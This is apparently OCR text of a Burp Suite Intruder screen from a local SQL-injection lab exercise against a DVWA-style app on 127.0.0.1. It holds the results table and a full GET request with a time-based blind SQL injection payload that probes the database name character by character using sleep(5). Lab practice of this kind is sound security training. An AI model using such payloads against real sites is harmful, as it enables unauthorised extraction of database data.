 攻击 保存 9. Intruder attack of http://127.0.0.1:81
9. Intruder attack of http://127.0.0.1:81 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 时间 接收到响应 响应完成 错误 超时 长度 注释
101 100 200 21:12:32 17 Jan 2025 5305 5305 4579
97 96 200 21:12:32 17 Jan 2025 311 311 4579
99 98 200 21:12:32 17 Jan 2025 311 311 4579
98 97 200 21:12:32 17 Jan 2025 310 310 4579
96 95 200 21:12:32 17 Jan 2025 298 298 4579
95 94 200 21:12:32 17 Jan 2025 296 296 4579
31 30 200 21:12:30 17 Jan 2025 295 295 4579
100 99 200 21:12:32 17 Jan 2025 295 295 4579
77 76 200 21:12:31 17 Jan 2025 290 290 4579
27 26 200 21:12:30 17 Jan 2025 283 283 4579
28 27 200 21:12:30 17 Jan 2025 281 281 4579
payload
资源池
设置
请求 响应
美化 Raw Hex Chinese \n
1 GET /vulnerabilities/sqli/?id=1%27+and+if%28ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29%3D+100%2C+sleep%285%29%2C+false%29+%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:81
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+1+%23&Submit=Submit
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=jof23gdaj2lit19mp2c7edmnds; security=low
18 Connection: keep-alive
19
20
Search 0高亮
已完成
XenoEcho